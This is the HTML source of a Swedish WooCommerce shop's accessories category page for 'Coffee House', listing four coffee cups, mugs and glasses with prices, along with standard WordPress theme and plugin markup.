

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bianco1932.se/product-category/tillbehor/
body_size: 10530
content:
<!DOCTYPE html>
<html lang="sv-SE" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Tillbehör &#8211; Coffee House</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Coffee House &raquo; Webbflöde" href="https://bianco1932.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Coffee House &raquo; Kommentarsflöde" href="https://bianco1932.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Webbflöde för Coffee House &raquo; Tillbehör, Kategori" href="https://bianco1932.se/product-category/tillbehor/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bianco1932.se/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bianco1932.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bianco1932.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://bianco1932.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='coffee-shop-corner-fonts-css' href='https://bianco1932.se/wp-content/fonts/2ff5bbee4f396e08594c097dae384fed.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://bianco1932.se/wp-content/themes/coffee-shop-corner/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='coffee-shop-corner-basic-style-css' href='https://bianco1932.se/wp-content/themes/coffee-shop-corner/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://bianco1932.se/wp-content/themes/coffee-shop-corner/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-animations-css' href='https://bianco1932.se/wp-content/themes/coffee-shop-corner/assets/css/animations.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://bianco1932.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bianco1932.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bianco1932.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visa varukorg","cart_url":"https://bianco1932.se/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bianco1932.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bianco1932.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Visa l\u00f6senord","i18n_password_hide":"D\u00f6lj l\u00f6senord"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bianco1932.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bianco1932.se/wp-content/themes/coffee-shop-corner/assets/js/bootstrap.js?ver=6.9" id="bootstrap-js-js"></script>
<link rel="https://api.w.org/" href="https://bianco1932.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bianco1932.se/wp-json/wp/v2/product_cat/25" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bianco1932.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body data-rsssl=1 class="archive tax-product_cat term-tillbehor term-25 wp-embed-responsive wp-theme-coffee-shop-corner theme-coffee-shop-corner woocommerce woocommerce-page woocommerce-no-js ally-default hfeed page-two-column elementor-default elementor-kit-8">


<a class="screen-reader-text skip-link" href="#skip-content">Skip to content</a>

<div id="header">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-4 align-self-center">
				<div class="logo text-md-left text-center">
						             		          					                		                  		                      		<p class="site-title"><a href="https://bianco1932.se/" rel="home">Coffee House</a></p>
	                  				                		            		            		                		                  	<p class="site-description">Great Times, Good Coffee.</p>
	              			          						</div>
			</div>
			<div class="col-lg-8 col-md-7 col-6  align-self-center pr-md-0">
				<div class="menu-bar pr-md-5">
					<div class="toggle-menu responsive-menu text-right">
									            	<button onclick="coffee_shop_corner_open()" role="tab" class="mobile-menu"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
			            			        </div>
					<div id="sidelong-menu" class="nav sidenav">
		                <nav id="primary-site-navigation" class="nav-menu pr-lg-5" role="navigation" aria-label="Top Menu">
		                  	<div class="main-menu-navigation clearfix"><ul id="menu-menu" class="clearfix mobile_nav"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://bianco1932.se/">Home</a></li>
<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://bianco1932.se/shop/">Shop</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://bianco1932.se/about/">About</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://bianco1932.se/contact/">Contact</a></li>
</ul></div>		                  	<a href="javascript:void(0)" class="closebtn responsive-menu" onclick="coffee_shop_corner_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
		                </nav>
		            </div>
		        </div>
			</div>
							<div class="col-lg-1 col-md-1 col-6 align-self-center">
				    <span class="cart_icon position-relative">
				        <a class="cart-contents" href="https://bianco1932.se/cart/"><i class="fas fa-shopping-cart"></i></a>
			            <li class="cart_box">
			              <span class="cart-value"> 0</span>
			            </li>
				    </span>
				</div>
					</div>
	</div>
</div>
<div id="inner-pages-header">
	<div class="row">
		<div class="col-lg-6 col-md-6 align-self-center">
			<div class="sliderimg">
									<img src="https://bianco1932.se/wp-content/themes/coffee-shop-corner/assets/images/innerpage.png" alt="Innerpage Image "/>
							</div>
		</div>
		<div class="col-lg-6 col-md-6 align-self-center innercont">
			<div class="header-content text-center">
		      	<h1>Tillbehör</h1>
			</div>
		</div>
	</div>
</div>
    
	</div>

<div class="container">
	<div class="row">
		<div class="col-lg-8 col-md-8">
			<div id="primary" class="content-area coffee-shop-corner"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://bianco1932.se">Hem</a>&nbsp;&#47;&nbsp;Tillbehör</nav>			<header class="woocommerce-products-header">

							</header>
			<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Visar alla 4 resultat<span class="screen-reader-text">Sorterade efter pris: högt till lågt</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Butiksbeställning"
			>
					<option value="popularity" >Sortera efter popularitet</option>
					<option value="rating" >Sortera efter genomsnittligt betyg</option>
					<option value="date" >Sortera efter senast</option>
					<option value="price" >Sortera efter pris: lågt till högt</option>
					<option value="price-desc"  selected='selected'>Sortera efter pris: högt till lågt</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-2">
<li class="product type-product post-861 status-publish first outofstock product_cat-tillbehor has-post-thumbnail purchasable product-type-simple">
	<a href="https://bianco1932.se/product/dianco-star-glas-for-cappuccino/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="200" src="https://bianco1932.se/wp-content/uploads/2023/02/late-200x200.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bianco Sverige" decoding="async" srcset="https://bianco1932.se/wp-content/uploads/2023/02/late-200x200.jpeg 200w, https://bianco1932.se/wp-content/uploads/2023/02/late-100x100.jpeg 100w, https://bianco1932.se/wp-content/uploads/2023/02/late-400x400.jpeg 400w, https://bianco1932.se/wp-content/uploads/2023/02/late-300x300.jpeg 300w, https://bianco1932.se/wp-content/uploads/2023/02/late-1024x1024.jpeg 1024w, https://bianco1932.se/wp-content/uploads/2023/02/late-150x150.jpeg 150w, https://bianco1932.se/wp-content/uploads/2023/02/late-768x768.jpeg 768w, https://bianco1932.se/wp-content/uploads/2023/02/late-1536x1536.jpeg 1536w, https://bianco1932.se/wp-content/uploads/2023/02/late-1320x1320.jpeg 1320w, https://bianco1932.se/wp-content/uploads/2023/02/late.jpeg 1600w" sizes="(max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">Dianco står glas för Cappuccino</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>179&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://bianco1932.se/product/dianco-star-glas-for-cappuccino/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_861" data-quantity="1" class="button product_type_simple" data-product_id="861" data-product_sku="" aria-label="Läs mer om ”Dianco står glas för Cappuccino”" rel="nofollow" data-success_message="">Läs mer</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_861" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-839 status-publish last outofstock product_cat-tillbehor has-post-thumbnail purchasable product-type-simple">
	<a href="https://bianco1932.se/product/bianco-muggar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="200" src="https://bianco1932.se/wp-content/uploads/2023/02/mug-200x200.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bianco Sverige" decoding="async" srcset="https://bianco1932.se/wp-content/uploads/2023/02/mug-200x200.jpeg 200w, https://bianco1932.se/wp-content/uploads/2023/02/mug-100x100.jpeg 100w, https://bianco1932.se/wp-content/uploads/2023/02/mug-400x400.jpeg 400w, https://bianco1932.se/wp-content/uploads/2023/02/mug-300x300.jpeg 300w, https://bianco1932.se/wp-content/uploads/2023/02/mug-1024x1024.jpeg 1024w, https://bianco1932.se/wp-content/uploads/2023/02/mug-150x150.jpeg 150w, https://bianco1932.se/wp-content/uploads/2023/02/mug-768x768.jpeg 768w, https://bianco1932.se/wp-content/uploads/2023/02/mug-1536x1536.jpeg 1536w, https://bianco1932.se/wp-content/uploads/2023/02/mug-1320x1320.jpeg 1320w, https://bianco1932.se/wp-content/uploads/2023/02/mug.jpeg 1600w" sizes="(max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">Bianco Muggar ​</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>179&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://bianco1932.se/product/bianco-muggar/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_839" data-quantity="1" class="button product_type_simple" data-product_id="839" data-product_sku="" aria-label="Läs mer om ”Bianco Muggar ​”" rel="nofollow" data-success_message="">Läs mer</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_839" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-853 status-publish first instock product_cat-tillbehor has-post-thumbnail purchasable product-type-simple">
	<a href="https://bianco1932.se/product/din-kopp-kaffe-fran-bianco/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="200" src="https://bianco1932.se/wp-content/uploads/2023/02/cup1-200x200.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bianco Sverige" decoding="async" srcset="https://bianco1932.se/wp-content/uploads/2023/02/cup1-200x200.jpeg 200w, https://bianco1932.se/wp-content/uploads/2023/02/cup1-100x100.jpeg 100w, https://bianco1932.se/wp-content/uploads/2023/02/cup1-400x400.jpeg 400w, https://bianco1932.se/wp-content/uploads/2023/02/cup1-300x300.jpeg 300w, https://bianco1932.se/wp-content/uploads/2023/02/cup1-1024x1024.jpeg 1024w, https://bianco1932.se/wp-content/uploads/2023/02/cup1-150x150.jpeg 150w, https://bianco1932.se/wp-content/uploads/2023/02/cup1-768x768.jpeg 768w, https://bianco1932.se/wp-content/uploads/2023/02/cup1-1536x1536.jpeg 1536w, https://bianco1932.se/wp-content/uploads/2023/02/cup1-1320x1320.jpeg 1320w, https://bianco1932.se/wp-content/uploads/2023/02/cup1.jpeg 1600w" sizes="(max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">Din kopp kaffe från Bianco</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>159&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="/product-category/tillbehor/?add-to-cart=853" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_853" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="853" data-product_sku="" aria-label="Lägg till i varukorgen: ”Din kopp kaffe från Bianco”" rel="nofollow" data-success_message="&quot;Din kopp kaffe från Bianco&quot; har lagts till i din varukorg" role="button">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_853" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-844 status-publish last outofstock product_cat-tillbehor has-post-thumbnail purchasable product-type-simple">
	<a href="https://bianco1932.se/product/din-glas-kaffe-fran-bianco/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="200" height="200" src="https://bianco1932.se/wp-content/uploads/2023/02/glas1-200x200.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bianco Sverige" decoding="async" srcset="https://bianco1932.se/wp-content/uploads/2023/02/glas1-200x200.jpeg 200w, https://bianco1932.se/wp-content/uploads/2023/02/glas1-100x100.jpeg 100w, https://bianco1932.se/wp-content/uploads/2023/02/glas1-400x400.jpeg 400w, https://bianco1932.se/wp-content/uploads/2023/02/glas1-300x300.jpeg 300w, https://bianco1932.se/wp-content/uploads/2023/02/glas1-1024x1024.jpeg 1024w, https://bianco1932.se/wp-content/uploads/2023/02/glas1-150x150.jpeg 150w, https://bianco1932.se/wp-content/uploads/2023/02/glas1-768x768.jpeg 768w, https://bianco1932.se/wp-content/uploads/2023/02/glas1-1536x1536.jpeg 1536w, https://bianco1932.se/wp-content/uploads/2023/02/glas1-1320x1320.jpeg 1320w, https://bianco1932.se/wp-content/uploads/2023/02/glas1.jpeg 1600w" sizes="(max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">Din glas kaffe från Bianco</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>119&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://bianco1932.se/product/din-glas-kaffe-fran-bianco/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_844" data-quantity="1" class="button product_type_simple" data-product_id="844" data-product_sku="" aria-label="Läs mer om ”Din glas kaffe från Bianco”" rel="nofollow" data-success_message="">Läs mer</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_844" class="screen-reader-text">
			</span>
</li>
</ul>
</main></div>
		</div>
		<div class="col-lg-4 col-md-4">
					</div>
	</div>
</div>

